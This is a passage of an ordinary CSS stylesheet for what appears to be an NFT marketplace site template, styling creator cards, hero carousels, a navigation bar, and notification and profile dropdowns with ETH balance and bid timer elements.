.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 16px 0 0 0;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.creator-home2-main .container-fluid .row-creator .col-otr .box-1,
.creator-home2-main .container-fluid .row-creator .col-otr .box-2,
.creator-home2-main .container-fluid .row-creator .col-otr .box-3,
.creator-home2-main .container-fluid .row-creator .col-otr .box-4,
.creator-home2-main .container-fluid .row-creator .col-otr .box-5,
.creator-home2-main .container-fluid .row-creator .col-otr .box-6 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 767px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-10 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-10,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-11 {
    margin: 0 0 24px 0;
  }
}

.creator-home2-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .responsive {
    display: flex;
  }
}

.creator-home2-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.creator-home2-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-home2-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Hero Section Start Here
-------------------------------------------*/

.hero3-main .container-fluid .row-custom {
  background-color: rgba(255, 255, 255, 0.05);
  width: 100%;
  margin: 0;
  display: flex;
  align-items: center;
  overflow: hidden;
  border-radius: 24px;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr {
  height: 100vh;
  padding: 0;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 70vh;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 50vh;
  }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr {
  height: 100%;
  overflow: hidden;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img {
  height: 100%;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr {
  height: 100%;
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
  height: 100vh;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 70vh;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 50vh;
  }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .owl-dots {
  position: relative;
  z-index: 10;
  top: -66px;
  margin: 0;
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: relative;
  padding: 0 72px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0 15px 0 18px;
  }
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 96px 72px 128px 72px;
  }
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 15px 72px 15px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
  content: "";
  position: absolute;
  width: 400px;
  height: 400px;
  border-radius: 100%;
  background-color: #FFFFFF;
  filter: blur(240px);
  top: 50%;
  left: -200px;
  transform: translateY(-50%);
  opacity: 0.4;
}

@media (max-width: 991px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
    display: none;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
  color: #B7B7B7;
  margin-bottom: 12px;
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 52px;
    line-height: 80px;
  }
}

@media (max-width: 575px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 36px;
    line-height: 60px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 20px 0 40px 0;
}

@media (max-width: 1199px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

@media (max-width: 575px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

/*------------------------------------------
        Hero Section End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero4-main .container-fluid .row-custom {
  position: relative;
  width: 100%;
  margin: 0;
  background-image: url(../img/hero-bg-img2.png);
  padding: 128px 15px;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  border-radius: 24px;
}

@media (min-width: 576px) and (max-width: 767px) {
  .hero4-main .container-fluid .row-custom {
    position: center;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  text-align: center;
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
  color: #B7B7B7;
  margin-bottom: 12px;
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 767px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

@media (max-width: 575px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 36px;
    line-height: 60px;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 20px 0 40px 0;
}

@media (max-width: 575px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero4-main .container-fluid .row-custom .lines {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
}

@media (max-width: 1100px) {
  .hero4-main .container-fluid .row-custom .lines {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero5-main {
  position: relative;
  background-image: url(../img/hero-bg-img2.png);
  background-position: center;
  background-size: cover;
  overflow: hidden;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper {
    padding: 24px 0;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin: 0 12px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  padding: 0 16px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  transition: 0.3s;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

.hero5-main .container-fluid .row-custom {
  align-items: center;
  padding: 96px 100px 128px 100px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .row-custom {
    padding: 96px 50px 128px 50px;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom {
    padding: 96px 0 128px 0;
  }
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 60%;
    margin: 0 auto;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 100%;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
  border-radius: 500px 500px 24px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 36px 36px 34px 36px;
  margin-right: 50px;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    margin-right: 0;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding: 28px 28px 24px 28px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
  position: relative;
  overflow: hidden;
  border-radius: 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
  width: 100%;
  border-radius: 500px 500px 16px 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0px 16px 20px;
  border-radius: 8px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 36px;
  width: calc(100% - 72px);
  margin: 0 auto;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
  position: relative;
  z-index: 1;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
  position: relative;
  z-index: 1;
  width: 125px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: block;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
  display: none;
  position: absolute;
  top: 150px;
  right: 24px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: block;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    top: 100px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  position: relative;
  cursor: pointer;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

